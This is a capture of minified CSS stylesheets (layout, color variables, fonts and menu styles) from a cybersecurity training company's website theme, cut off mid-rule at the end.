ont-size18-white-left:hover{color:var(--secondary-blue-bleu-600)!important;text-align:left;font-family:var(--font-primary);font-size:18px;font-style:normal;line-height:normal}.font-size18-white{color:var(--color-white);text-align:center;font-family:var(--font-primary);font-size:18px;font-style:normal;line-height:normal}.font-size16{text-align:center;font-family:var(--font-primary);font-size:16px;font-style:normal;line-height:normal}.subtitle-color{font-family:var(--font-primary);font-size:32px;font-style:normal;font-weight:700;line-height:normal;color:var(--tercery-green-400)}.subtitle-color-blue{font-family:var(--font-primary);font-size:32px;font-style:normal;font-weight:700;line-height:normal;color:var(--primary-bleu-logo)}.border-green{border:1px solid var(--tercery-green-400);border-radius:0!important}.note{text-align:center;color:#2581bf;font-weight:700!important}#block_col-3424 .row{border-radius:var(--radius-radius-small) var(--radius-radius-small) 0 0;background:var(--fond-gris-clair)}#block_col-1425 .row{border-radius:0 0 var(--radius-radius-small) var(--radius-radius-small);background:var(--fond-gris-clair)}#block_col-139,#block_col-165{background:linear-gradient(to right,#27b9e1,#0f2438)}.h-85{height:85%!important}.block_trasparente{border-radius:24px;border:var(--radius-radius-none) solid rgba(255,255,255,.5);background:linear-gradient(107deg,rgba(250,250,255,.06) 3.44%,rgba(215,202,238,.09) 64.82%);backdrop-filter:blur(15px)}.block_trasparente .title{color:var(--tercery-green-400)!important;font-family:var(--font-primary);font-size:24px;font-style:normal;font-weight:700;line-height:normal}.block_trasparente .text{color:var(--basics-white);font-family:var(--font-primary);font-size:16px;font-style:normal;font-weight:400;line-height:normal}.block_greyligth{border-radius:var(--radius-radius-small);border:1px solid var(--primary-bleu-logo)}.block_greyligth .title{color:var(--primary-bleu-logo);font-size:35px;font-style:normal;font-weight:700;line-height:normal}.block_greyligth .text{font-family:var(--font-primary);font-size:16px;font-style:normal;font-weight:400;line-height:normal;height:auto}.block_trasparente .btn-primary{background:#83c144;box-shadow:0 4px 4px 0 rgba(0,0,0,.1) inset}.block_trasparente .btn-primary:hover{background:var(--tercery-green-700);box-shadow:0 4px 4px 0 rgba(0,0,0,.1) inset}.subtitle-blue-blue{color:var(--secondary-blue-bleu-600);font-family:var(--font-primary);font-size:32px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase}.font-h1-white{color:var(--basics-white);text-align:center;font-family:var(--font-primary);font-size:56px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase}.text-blue-sysdream{color:var(--primary-bleu-logo)!important}.text-blue-dark{color:var(--secondary-blue-bleu-800)!important}.text-white{color:var(--basics-white)!important}.text-red{color:var(--color-sysdream-red)!important}.text-blue-bg{color:var(--basics-white);background:var(--secondary-blue-bleu-200);font-family:var(--font-primary);font-size:48px;font-style:normal;font-weight:700;line-height:normal}.cart-round-border-00A4DA{border-radius:30px 30px 30px 30px!important;border:1px solid var(--secondary-blue-bleu-400)}.cart-round-30-top{border-radius:30px 30px 0 0!important}.cart-round-30-bottom{border-radius:0 0 30px 30px!important}.cart-pentest-title{color:var(--basics-white);font-family:'Segoe UI';font-size:24px;font-style:normal;font-weight:700;line-height:normal}.cart-pentest-subtitle{color:var(--basics-white);font-family:'Segoe UI';font-size:20px;font-style:normal;font-weight:700;line-height:normal}.cart-pentest-text{color:var(--basics-white);font-family:Calibri;font-size:16px!important;font-style:normal;font-weight:400;line-height:normal}.title-pentest-blue{color:var(--secondary-blue-bleu-400);font-family:'Segoe UI';font-size:20px;font-style:normal;font-weight:700;line-height:normal}#block_col-1625,#block_col-1649,#block_col-1650{background-image:url(https://sysdream.com/wp-content/uploads/2024/10/quizz-audit-cyber-audit-et-formations-en-securite-informatique-1729668432.webp);background-position:center!important;background-size:cover!important}button#pills-pentest-tab:hover{background-color:#7fb5a3!important}button#pills-dsi-tab:hover{background-color:#5fbf9a!important}button#pills-rssi-tab:hover{background-color:#4dbfd9!important}button#pills-analyste-tab:hover{background-color:#5bc0e8!important}button#pills-operateur-tab:hover{background-color:#7db8e0!important}.cert-box{background:var(--secondary-blue-bleu-600);color:var(--basics-white);width:auto!important;text-align:center;font-size:16px}.cert-box1{background:var(--secondary-blue-bleu-600);color:var(--basics-white);width:auto!important;text-align:center;font-weight:700;font-size:18px}.best-box{background:#90ddc3;color:var(--basics-white);width:auto!important;text-align:center;font-size:16px}.hybride-box{background:#495154;color:var(--basics-white);width:auto!important;text-align:center;font-size:16px}.new-box{background:#64c4c9;color:var(--basics-white);width:auto!important;text-align:center;font-size:16px}.cpf-box{background:#3581be;color:var(--basics-white);width:auto!important;text-align:center;font-size:16px}#nav_breadcrumb .breadcrumb-item{color:var(--secondary-gris-gris-600)!important}#nav_breadcrumb .breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--secondary-sris-gris-200)!important;content:var(--bs-breadcrumb-divider, '>')}#nav_breadcrumb .breadcrumb-item a{color:var(--secondary-blue-bleu-600)!important;text-decoration:underline}#nav_breadcrumb .breadcrumb-item a:hover{color:var(--tercery-bluegreen-400)!important}.actualites_pagesubtitle1{color:var(--secondary-Blue-bleu-800);text-overflow:ellipsis;white-space:nowrap;font-family:'Segoe UI';font-size:36px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase}.actualites_pagesubtitle{color:var(--tercery-bluegreen-400);font-family:'Segoe UI';font-size:28px;font-style:normal;font-weight:700;line-height:normal}#politique-rh{background:var(--fond-gris-clair)}.page-head{box-shadow:0 10000px rgb(15 39 59 / 80%) inset}.page-head a:not(.btn){color:#4aa0da;text-decoration:underline}.page-head .excerpt-class a{color:#4aa0da;text-decoration:none}.page-head .excerpt-class a:hover{color:var(--primary-bleu-logo);text-decoration:underline}.page-head1{box-shadow:0 10000px rgb(15 39 59 / 25%) inset}#block_col-93406 .col-md-9{background-image:url(assets/img/sysdream-1711360173.webp)!important;background-position:bottom right 1%!important;background-repeat:no-repeat}#block_col-93406 .row{background-image:url(assets/img/sysdream-1711360182.webp)!important;background-position:top left 1%!important;background-repeat:no-repeat}#block_col-2402 .row{background:var(--basics-white);border-radius:var(--bs-border-radius)!important;margin:0!important}#block_col-2404 .row{background:var(--basics-white);border-radius:var(--bs-border-radius)!important;margin:0!important}.simplebooklet_iframe{width:900px!important}@media screen and (min-width:800px){.mobileShow{display:none!important}.descopShow{display:show!important}.header-text-box{font-size:20px;font-style:normal;position:absolute;margin:0 auto!important;top:35%}#block_col-2394 .list-group-item{border-left:none!important;border-top:none!important;border-bottom:none!important;border-right:1px solid #0f273b;font-size:24px;font-family:var(--font-primary);padding-left:7%;padding-right:7%}}@media screen and (max-width:800px){.mobileShow{display:show!important}.descopShow{display:none!important}#block_col-2394 .list-group-item{border-left:none!important;border-top:none!important;border-bottom:none!important;border-right:1px solid #0f273b;font-size:14px;font-family:var(--font-primary);padding-left:3%;padding-right:3%}}#block_col-2394 .list-group-item:last-child{border:none!important;border-top:none!important;border-bottom:none!important;border-right:none!important}#block_col-2394 .gradient-underline-small{padding-bottom:4px;position:relative;text-decoration:none}.gradient-underline-small::after{background:#9aca69;background:linear-gradient(90deg,#9aca69 -.89%,#58c4a2 30.64%,#4aa0da 50.57%,#2581bf 100%);content:'';position:absolute;bottom:0;left:40%;height:3px;width:20%!important}.gradient-underline-small-left{padding-bottom:4px;position:relative;text-decoration:none}.gradient-underline-small-left::after{background:#9aca69;background:linear-gradient(90deg,#9aca69 -.89%,#58c4a2 30.64%,#4aa0da 50.57%,#2581bf 100%);content:'';position:absolute;bottom:0;left:0;height:3px;width:20%!important}.gradient-underline-small-left50{padding-bottom:3px;position:relative;text-decoration:none}.gradient-underline-small-left50::after{background:#9aca69;background:linear-gradient(90deg,#9aca69 -.89%,#58c4a2 30.64%,#4aa0da 50.57%,#2581bf 100%);content:'';position:absolute;bottom:0;left:0;height:3px;width:60%!important}.gradient-underline{padding-bottom:3px;position:relative;text-decoration:none}.gradient-underline::after{background:#9aca69;background:linear-gradient(90deg,#9aca69 -.89%,#58c4a2 30.64%,#4aa0da 50.57%,#2581bf 100%);content:'';position:absolute;bottom:0;left:0;height:3px;width:100%!important}#block_col-4377{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.card-head1{color:#000;font-family:var(--font-default);font-size:32px;font-style:normal;font-weight:700;line-height:normal}@media screen and (max-width:800px){.card-head1{color:#000;font-family:var(--font-default);font-size:16px;font-style:normal;font-weight:700;line-height:normal}}.bg-block1{background:var(--color-sysdream-bleu-3);color:var(--color-white);position:relative}.w-85{width:85%!important}.card-grey{background:var(--color-sysdream-grey-ligth);border:0}.card-grey .card-text{color:var(--basics-black-600);text-align:center;font-family:var(--font-default);font-size:16px;font-style:normal;font-weight:400;line-height:normal}.card-grey .card-title{color:var(--secondary-blue-bleu-800);text-align:center;font-family:var(--font-default);font-size:32px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase}.card-grey .card-footer{background-color:var(--color-sysdream-grey-ligth);border-top:none!important;border-top:0!important;width:100%!important}.accordion-button{font-size:20px!important;font-weight:700!important}.imageposition1{position:absolute;top:-50%!important;left:10%!important}.text-block-title1{color:var(--color-white);text-align:center;font-family:var(--font-default);font-size:32px;font-style:normal;font-weight:700;line-height:normal}.imagedefpase{position:relation}.card2{color:var(--primary-bleu-logo);text-align:center;font-family:var(--font-default);font-size:20px;font-style:normal;font-weight:700;line-height:normal}.card-head2{color:var(--basics-white);text-align:center;font-family:var(--font-default);font-size:48px;font-style:normal;font-weight:700;line-height:normal;margin:0}.card-head3{color:var(--secondary-blue-bleu-600);text-align:center;font-family:var(--font-default);font-size:48px;font-style:normal;font-weight:700;line-height:normal}.line-separator{border-left:2px solid var(--color-white);height:10px}@media screen and (min-width:800px){.book-homepage{z-index:-1000px;position:relative;top:-40px;bottom:10%}}@media screen and (max-width:800px){.book-homepage{z-index:-1000px;position:relative;top:-40px;bottom:10%}.book-position{position:inherit!important}}@media screen and (min-width:800px){.book-homepage{z-index:-1000px;position:none!important;top:none!important;bottom:none!important}.book-position{position:absolute!important}}.fv-plugins-message-container div{color:#e20612!important}#resourcesModalForm{color:#6b6762!important}.modal-title{color:#6b6762!important}#resourcesModalForm .small{font-size:11px!important;line-height:13px!important}#resourcesModalForm .text-sysdream-blue{color:#6b6762!important}.session-block{border-radius:10px!important;background-color:var(--color-sysdream-bleu-3)!important}.rounded-pill1{border-radius:var(--bs-border-radius-pill)!important}.form .err-txt{display:none!important;padding:10px 5px;margin-bottom:15px;color:var(--color-sysdream-red)}.form .error input{border:1px solid var(--color-sysdream-red)}.form .error select{border:1px solid var(--color-sysdream-red)}.form .error .err-txt{display:block!important}.buletsimage li{list-style:none;position:relative;color:var(--secondary-blue-bleu-800)}.buletsimage li::before{content:'';display:inline-block;width:16px;height:16px;background-image:url(assets/img/bullet.webp);background-size:contain;background-repeat:no-repeat;margin-right:10px;padding-top:35px}.session-option{color:#000;font-family:var(--font-primary);font-size:24px;font-style:normal;font-weight:700;line-height:normal}.sommaire{color:var(--secondary-blue-bleu-400);font-family:'Segoe UI';font-size:32px;font-style:normal;font-weight:700;line-height:normal}.pb-5{padding-bottom:4rem!important}.pt-5{padding-top:4rem!important}@media (max-width:800px){.mobileNav{display:block}}@media (max-width:991px){.mobileNav{display:block!important}.destopNav{display:none!important}}@media (min-width:991px){.mobileNav{display:none!important}.destopNav{display:block!important}}@media (max-width:1279px){.navbar a,.navbar a:focus{display:flex;align-items:center;justify-content:space-between;padding:10px 20px;font-family:var(--font-primary);font-weight:600;color:var(--color-primary);white-space:nowrap;transition:.3s}}.dropdown-menu[data-bs-popper]{top:130%!important;left:0;margin-top:.125rem;box-shadow:0 5px 10px rgba(0,0,0,.3)}.fixed-top .dropdown-menu[data-bs-popper]{top:100%!important}#topbar{position:sticky;top:0;z-index:1030;background-color:#f8f9fa;box-shadow:0 2px 5px rgba(0,0,0,.1)}#header{position:sticky;top:30px;z-index:1029;background:var(--color-sysdream-bleu-3);box-shadow:0 2px 5px rgba(0,0,0,.1);height:60px}#link-section{position:sticky;top:90px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.1);z-index:1029;width:100%;padding:10px 0}@media (max-width:991px){#link-section{display:none!important}}@media (max-width:991px){#header{top:0;height:80px}#link-section{display:none!important}}.stats-title{color:var(--tercery-bluegreen-400);font-family:'Segoe UI';font-size:50px;font-style:normal;font-weight:700;line-height:normal}.stats-subtitle{color:var(--basics-white);text-align:center;font-family:Calibri;font-size:24px;font-style:normal;font-weight:400;line-height:normal}@media (max-width:800px){.stats2{font-size:90px;padding-left:15%}.stats-title{text-align:left}.stats-subtitle{text-align:left}.text-aling-extra{text-align:left!important}}@media (min-width:800px){.aligncenter{text-align:center;min-width:300px;max-width:600px;height:auto}.stats-title{text-align:center}.stats-subtitle{text-align:center}.text-aling-extra{text-align:center}}.stats1{color:var(--tercery-green-700);font-family:'Segoe UI';font-size:80px;font-style:normal;font-weight:700;line-height:normal}.boxshadow{box-shadow:12px 14px 35px 0 rgba(0,0,0,.05)}.summary{color:var(--primary-bleu-logo);font-family:Calibri;font-size:32px;font-style:normal;font-weight:700;line-height:normal}.summaryList .list-group-item a{font-size:16px!important}.cardblog{border:1px solid var(--primary-bleu-logo)!important}.blog-post-aut a{color:var(--basics-white)!important}.blog-post-aut a:hover{color:var(--secondary-blue-bleu-600)}.aligncenter,.alignleft,.alignright{display:block;padding:0}.wp-caption p.wp-caption-text{margin:5px 0 0;padding:0;text-align:center;font-weight:100;font-style:italic;color:#000;font-size:15px!important}@media (max-width:800px){img[class*=align],img[class*=wp-image-]{width:auto;height:auto}}.aligncenter{float:none;margin:.5em auto 1em}.alignright{float:right;margin:.5em 0 1em 1em}.alignleft{float:left;margin:.5em 1em 1em 0}.wp-caption{padding:5px 0;background:#fff;text-align:center;max-width:100%}.wp-caption img{display:inline}.small{font-size:12px;line-height:15px}#popupModal .btn-primary{background:#83c144}#popupModal .btn-primary:hover{background:var(--tercery-green-700)}#popupModal .modal-header{border-bottom:0!important}#popupModal .modal-footer{border-top:0!important}#nos-formations-en-securite-informatique .btn-primary{color:var(--secondary-blue-bleu-800);text-align:center;font-family:var(--font-primary);font-size:24px;font-style:normal;font-weight:700;line-height:normal;border-radius:var(--radius-radius-extra-small);background:#a0db63!important;font-size:20px}.border-left-blue{border-left:4px solid var(--color-sysdream-bleu-2);border-right:0;border-top:0;border-bottom:0}.coursesClass .card-title a{color:var(--primary-bleu-logo);text-decoration:none}.coursesClass .card-title a:hover{color:var(--secondary-blue-bleu-600)}.blog-article{background:var(--fond-gris-clair)}.blog-article a{color:var(--primary-bleu-logo);text-decoration:none}.blog-article a:hover{color:var(--secondary-blue-bleu-600);text-decoration:underline}.blog-article h2{color:var(--primary-bleu-logo);font-family:Calibri;font-size:35px;font-style:normal;font-weight:700;line-height:normal}.blog-article h3{color:var(--secondary-blue-bleu-400);font-family:'Segoe UI';font-size:28px;font-style:normal;font-weight:700;line-height:normal}.summaryList a{color:var(--basics-black-400);text-decoration:none}.summaryList a:hover{color:var(--primary-bleu-logo);text-decoration:undeline}#block_col-1652{color:#fff!important;padding-top:50px!important;padding-bottom:70px!important;background-color:#164366!important}#block_col-1652 h1{font-family:var(--font-default);font-size:60px;font-style:normal;font-weight:700;text-transform:uppercase!important;padding-top:20px!important;padding-bottom:50px!important}#block_col-1652 p{font-family:var(--font-default);font-size:30px;font-style:normal;font-weight:400;padding-bottom:50px!important;color:#1ec3f1!important}@media screen and (min-width:300px) and (max-width:992px){#block_col-1652 h1{font-size:50px;font-family:var(--font-default);font-size:60px;font-style:normal;font-weight:700;text-transform:uppercase!important;padding-top:20px!important;padding-bottom:50px!important}#block_col-1652{background-image:none!important}}@media screen and (min-width:993px){#block_col-1652{background-image:url(https://sysdream.com/wp-content/uploads/2025/03/audit-et-formations-en-securite-informatique-1741079410.webp)!important;background-repeat:no-repeat!important;background-position:top center!important;background-size:cover!important}}.card-blog .card-img-overlay span{color:#fff!important;background:var(--tercery-bluegreen-400)!important;text-align:center!important;font-size:.8rem!important;text-transform:uppercase!important;padding:2%!important;font-weight:700!important;transition:1s;text-decoration:none!important}.card-blog .card-img-overlay a{text-decoration:none!important}.card-blog .card-img-overlay span:hover{color:var(--tercery-bluegreen-400)!important;background:#fff!important}.entete-card{background-color:var(--secondary-blue-bleu-800);color:#ffff;padding:10px;border-top-left-radius:10px;border-top-right-radius:10px}.link-item{padding-bottom:3px;position:relative;text-decoration:none}.link-item:hover::after{background:#9aca69;background:linear-gradient(90deg,#9aca69 -.89%,#58c4a2 30.64%,#4aa0da 50.57%,#2581bf 100%);content:'';position:absolute;bottom:-10px;left:0;height:3px;width:100%!important}#fixedForm{position:fixed;top:150px;max-width:450px}@media (max-width:768px){#fixedForm{position:static;top:auto}}.text-center.align-self-stretch{width:100%}@media (min-width:768px){.text-center.align-self-stretch{max-width:32%}}.pl-10{padding-left:10px}.pb-10{padding-bottom:10px}.swal2-confirm{background-color:#9aca69}.swal2-confirm:hover{background-color:#9aca69;color:var(--secondary-blue-bleu-800)}.info-text{text-align:center;font-size:20px;color:#fff;padding-top:10px}.phone-number{margin-left:10px;background-color:#0f273b;padding:10px 15px;border-radius:30px;display:inline-block}@media (max-width:768px){.info-text{font-size:15px}.phone-number{font-size:15px}}

--- FILE ---
content_type: text/css
request_url: https://sysdream.com/wp-content/themes/sysdream-2024/assets/css/variables-9d84b64de0.min.css
body_size: 1696
content:
@font-face{font-family:'Segoe UI Bold';src:url(../fonts/segoeui/segoeuib.woff2) format('woff2'),url(../fonts/segoeui/segoeuib.woff) format('woff');font-display:swap}@font-face{font-family:'Segoe UI';src:url(../fonts/segoeui/segoeui.woff2) format('woff2'),url(../fonts/segoeui/segoeui.woff) format('woff');font-display:swap}@font-face{font-family:Calibri;src:url(../fonts/calibri.woff2) format('woff2'),url(../fonts/calibri.woff) format('woff');font-display:swap}:root{--font-default:'Calibri',sans-serif;--font-primary:'Segoe UI',serif;--font-bold-primary:'Segoe UI Bold',serif;--font-secondary:'Inter',sans-serif;--basics-black-400:#000514;--basics-black-600:#202020;--basics-black-900:#000000;--basics-white:#ffffff;--primary-bleu-logo:#2581bf;--primary-gris-logo:#495154;--primary-gris1:#64686A;--secondary-sris-gris-200:#ACB7C1;--secondary-blue-bleu-200:#46aada;--secondary-blue-bleu-400:#00a4da;--secondary-blue-bleu-600:#1ec3f1;--secondary-blue-bleu-800:#0f273b;--secondary-gris-gris-200:#acb7c1;--secondary-gris-gris-400:#98a0a9;--secondary-gris-gris-600:#62686d;--tercery-bluegreen-200:#94d4d2;--tercery-bluegreen-400:#58c4c9;--tercery-green-400:#9aca69;--tercery-green-500:#89DDC2;--tercery-green-700:#73c6ac;--color-sysdream-red:#E51400;--color-sysdream-grey-ligth:#F2F2F2;--color-sysdream-grey-ligth2:#F6F6F6;--fond-gris-clair:#F7F7F7;--padding-h-padding-medium:1.25rem;--padding-h-padding-between:1.5625rem;--padding-h-padding-large:2.5rem;--padding-v-padding-medium:0.9375rem;--padding-v-padding-between:1.125rem;--padding-v-padding-large:1.875rem;--radius-radius-none:0rem;--radius-radius-extra-small:0.625rem;--radius-radius-small:1.25rem;--radius-radius-medium:2.5rem;--radius-radius-large:3.75rem;--radius-radius-extra-large:5rem;--radius-radius-full:6.25rem;--section-hauteur-hauteur-small:25rem;--section-hauteur-hauteur-regular:31.25rem;--section-hauteur-hauteur-medium:37.5rem;--section-hauteur-hauteur-mid:43.75rem;--section-hauteur-hauteur-large:50rem;--section-hauteur-hauteur-extralarge:62.5rem;--section-hauteur-hauteur-extremelarge:75rem;--section-hauteur-hauteur-extraextralarge:87.5rem;--section-width-width-screen:120rem;--color-sysdream-bleu-1:#0F273B;--color-sysdream-bleu-2:#1EC3F1;--color-sysdream-bleu-3:#164366;--color-black:#000000;--color-black-rgb:0,0,0;--color-black1:#202020;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-sysdream-green-1:#0F273B;--color-default:#212529;--color-default-rgb:33,37,41;--color-links:#212529;--color-links-hover:#15171a;--color-primary-light:#26282c;--color-primary-dark:#0b0c0e;--color-primary-rgb:33,37,41;--color-primary-light-rgb:38,40,44;--color-primary-dark-rgb:11,12,14;--color-secondary:#596d80;--color-secondary-light:#8498aa;--color-secondary-dark:#404f5c;--color-secondary-rgb:89,109,128;--color-secondary-light-rgb:132,152,170;--color-secondary-dark-rgb:64,79,92;--color-blue:#0d6efd;--color-blue-rgb:13,110,253;--color-indigo:#6610f2;--color-indigo-rgb:102,16,242;--color-purple:#6f42c1;--color-purple-rgb:111,66,193;--color-pink:#f3268c;--color-pink-rgb:243,38,140;--color-red:#df1529;--color-red-rgb:223,21,4;--color-orange:#fd7e14;--color-orange-rgb:253,126,20;--color-yellow:#ffc107;--color-yellow-rgb:255,193,7;--color-green:#059652;--color-green-rgb:5,150,82;--color-teal:#20c997;--color-teal-rgb:32,201,151;--color-cyan:#0dcaf0;--color-cyan-rgb:13,202,240;--color-gray:#6c757d;--color-gray-rgb:108,117,125}:root{--bs-blue:var(--color-blue);--bs-indigo:var(--color-indigo);--bs-purple:var(--color-purple);--bs-pink:var(--color-pink);--bs-red:var(--color-red);--bs-orange:var(--color-orange);--bs-yellow:var(--color-yellow);--bs-green:var(--color-green);--bs-teal:var(--color-teal);--bs-cyan:var(--color-cyan);--bs-white:var(--color-white);--bs-gray:var(--color-gray);--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:var(--color-blue);--bs-secondary:var(--color-blue);--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:var(--color-primary-rgb);--bs-secondary-rgb:var(--color-secondary-rgb);--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:var(--color-white-rgb);--bs-black-rgb:var(--color-black-rgb);--bs-body-color-rgb:var(--color-default-rgb);--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:var(--font-default);--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--font-default);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:var(--color-default);--bs-body-bg:#fff}.font-default{font-family:var(--font-default)!important}.font-primary{font-family:var(--font-primary)!important}.font-secondary{font-family:var(--font-secondary)!important}.color-default{color:var(--color-default)!important}.color-links{color:var(--color-links)!important}.color-links:hover{color:var(--color-links-hover)!important}.color-primary{color:var(--color-primary)!important}.color-primary-light{color:var(--color-primary-light)!important}.color-primary-dark{color:var(--color-primary-dark)!important}.color-secondary{color:var(--color-secondary)!important}.color-secondary-light{color:var(--color-secondary-light)!important}.color-secondary-dark{color:var(--color-secondary-dark)!important}.color-blue{color:var(--color-blue)!important}.color-indigo{color:var(--color-indigo)!important}.color-purple{color:var(--color-purple)!important}.color-pink{color:var(--color-pink)!important}.color-red{color:var(--color-red)!important}.color-orange{color:var(--color-orange)!important}.color-yellow{color:var(--color-yellow)!important}.color-green{color:var(--color-green)!important}.color-teal{color:var(--color-teal)!important}.color-cyan{color:var(--color-cyan)!important}.color-white{color:var(--color-white)!important}.color-gray{color:var(--color-gray)!important}.color-black{color:var(--color-black)!important}.bg-default{background-color:var(--color-default)!important}.bg-primary{background-color:var(--color-primary)!important}.bg-primary-light{background-color:var(--color-primary-light)!important}.bg-primary-dark{background-color:var(--color-primary-dark)!important}.bg-secondary{background-color:var(--color-secondary)!important}.bg-secondary-light{background-color:var(--color-secondary-light)!important}.bg-secondary-dark{background-color:var(--color-secondary-dark)!important}.bg-blue{background-color:var(--color-blue)!important}.bg-indigo{background-color:var(--color-indigo)!important}.bg-purple{background-color:var(--color-purple)!important}.bg-pink{background-color:var(--color-pink)!important}.bg-red{background-color:var(--color-red)!important}.bg-orange{background-color:var(--color-orange)!important}.bg-yellow{background-color:var(--color-yellow)!important}.bg-green{background-color:var(--color-green)!important}.bg-teal{background-color:var(--color-teal)!important}.bg-cyan{background-color:var(--color-cyan)!important}.bg-white{background-color:var(--color-white)!important}.bg-gray{background-color:var(--color-gray)!important}.bg-black{background-color:var(--color-black)!important}

--- FILE ---
content_type: text/css
request_url: https://sysdream.com/wp-content/themes/sysdream-2024/assets/css/backgrounds-d9e8edf50a.min.css
body_size: 465
content:
.bgcolor_ffffff{color:var(--secondary-blue-bleu-800);text-align:center;font-family:Calibri;font-size:20px;font-style:normal;font-weight:400;line-height:normal;background:var(--basics-white)}.bgcolor_ffffff{color:var(--secondary-blue-bleu-800);text-align:center;font-family:var(--font-primary);font-style:normal;font-weight:400;line-height:normal}.bgcolor_ffffff-formation{color:var(--secondary-blue-bleu-800);text-align:center;font-family:var(--font-primary);font-style:normal;line-height:normal}.text-start.buletsimage{margin-top:0!important;padding-left:0}@media (max-width:1279px){.bgcolor_f6f6f6 h2,.bgcolor_ffffff h2{font-size:38px}}@media (min-width:1280px){.bgcolor_f6f6f6 h2,.bgcolor_ffffff h2{font-size:50px}}.bgcolor_f7f7f7{background:var(--fond-gris-clair);color:var(--basics-black-600)}.bgcolor_black-900{background:var(--basics-black-900)}.bgcolor_64686A{background:var(--primary-gris1);color:var(--color-white)}.bgcolor_F6F6F6{background:var(--color-sysdream-grey-ligth2);color:var(--basics-black-600)}.bgcolor_bleu_2581bf{background:var(--primary-bleu-logo);color:var(--color-white)}.bgcolor_grey_495154{background:var(--primary-gris-logo);color:var(--color-white)}.bgcolor_blue_46aada{background:var(--secondary-blue-bleu-200);color:var(--basics-black-600)}.bgcolor_bleu_00a4da{background:var(--secondary-blue-bleu-400);color:var(--basics-black-600)}.bgcolor_blue_1ec3f1{background:var(--secondary-blue-bleu-600);color:var(--basics-black-600)}.bgcolor_bleu_0f273b{background:var(--secondary-blue-bleu-800);color:var(--color-white)}.bgcolor_grey_acb7c1{background:var(--secondary-gris-gris-200);color:var(--color-white)}.bgcolor_grey_98a0a9{background:var(--secondary-gris-gris-400);color:var(--color-white)}.bgcolor_grey_62686d{background:var(--secondary-gris-gris-600);color:var(--color-white)}.bgcolor_bluegreen_94d4d2{background:var(--tercery-bluegreen-200);color:var(--color-white)}.bgcolor_bluegreen_58c4c9{background:var(--tercery-bluegreen-400);color:var(--color-white)}.bgcolor_green_9aca69{background:var(--tercery-green-400);color:var(--color-white)}.bgcolor_red_E51400{background:var(--color-sysdream-red);color:var(--color-white)}.bgcolor_greyligth_F2F2F2{background:var(--color-sysdream-grey-ligth);color:var(--basics-black-900)}.bgcolor_tercerygreen700{background:var(--tercery-green-700);color:var(--basics-white)}.bg-blue-1 p{color:var(--color-white);font-family:var(--font-default);font-size:20px;font-style:normal;font-weight:400;line-height:normal}.bg-blue1{background:var(--color-sysdream-bleu-1)}.bg-blue1 h2{color:var(--color-white);text-align:center;font-family:var(--font-primary);font-size:56px;font-style:normal;font-weight:600;line-height:normal}.bg-blue1{color:var(--color-white)}.bg-blue2{background:var(--primary-bleu-logo)}.bg-blue-1 h2{color:var(--color-white);font-family:var(--font-primary);font-size:56px;font-style:normal;font-weight:600;line-height:normal}.bg-grey{background:var(--color-sysdream-grey-ligth)}.bg-grey a{color:var(--secondary-blue-bleu-800);text-align:center;font-family:var(--font-default);font-size:24px;font-style:normal;font-weight:400;line-height:normal}.bg-grey a:hover{color:var(--secondary-blue-bleu-600)}.bg-blue1 .card-body{height:200px}.bg-white .card-body{height:330px}

--- FILE ---
content_type: text/css
request_url: https://sysdream.com/wp-content/themes/sysdream-2024/assets/css/menu-7b8997ab2c.min.css
body_size: 1130
content:
#header .logo{font-size:30px;margin:0;padding:0;line-height:1;font-weight:600;letter-spacing:.8px}#header .logo img{max-height:40px}#header.fixed-top .logo img{max-height:32px}.scrolled-offset{margin-top:70px}.dropdown-menu{padding:0!important}@media (min-width:992px){.menuNavdesktop{color:var(--tercery-bluegreen-400);font-family:Calibri;font-size:25px;font-style:normal;font-weight:700;line-height:normal}.menu-title{color:#fff!important}.menu-text{color:#fff!important;font-size:.875em!important}.menu-indent{text-indent:0;text-decoration:none;color:var(----basics-black-600)!important}.menu-indent:hover{color:var(--secondary-blue-bleu-600)!important}.showNavMobileMenu{display:none!important}.showNavDesktopMenu{display:show!important}.navbar{padding:0}.navbar ul{margin:0;padding:0;display:flex;list-style:none;align-items:center}.navbar li{position:relative}.navbar a.menuNavDesktop,.navbar a.menuNavDesktop:focus{display:flex;align-items:center;justify-content:space-between;padding:3px 0 3px 10px;font-family:var(--font-default);font-size:16px;font-weight:500;color:var(--basics-white);white-space:nowrap;transition:.3s}.navbar .active,.navbar .active:focus,.navbar a.menuNavDesktop:hover,.navbar li:hover>a{color:var(--secondary-blue-bleu-600)}.navbar a:not(.menuNavDesktop),.navbar a:not(.menuNavDesktop):focus{display:flex;align-items:center;justify-content:space-between;padding:3px 0 3px 10px;font-family:var(--font-default);font-size:16px;font-weight:500;color:var(--secondary-blue-bleu-800);white-space:nowrap;transition:.3s}.navbar a i,.navbar a:focus i{font-size:12px;line-height:0;margin-left:5px}.navbar .active,.navbar .active:focus,.navbar a:not(.menuNavDesktop):hover,.navbar li:hover>a{color:var(--color-default)}.navbar .getstarted,.navbar .getstarted:focus{background:var(--color-primary);padding:8px 20px;margin-left:30px;border-radius:4px;color:var(--color-white)}.navbar .getstarted:focus:hover,.navbar 